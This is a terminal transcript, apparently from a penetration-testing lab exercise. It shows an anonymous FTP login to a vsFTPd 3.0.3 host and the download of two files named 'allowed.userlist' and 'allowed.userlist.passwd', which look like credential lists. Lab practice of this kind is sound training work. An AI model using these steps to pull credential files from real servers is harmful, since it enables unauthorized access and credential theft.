 ┌──(root㉿kali)-[~]
└─# ftp 10.129.224.24
Connected to 10.129.224.24.
220 (vsFTPd 3.0.3)
Name (10.129.224.24:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||49601|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||49920|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |***********************************************************************|    33      424.03 KiB/s    00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.15 KiB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||42171|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |***********************************************************************|    62      903.68 KiB/s    00:00 ETA
226 Transfer complete.
62 bytes received in 00:00 (0.29 KiB/s)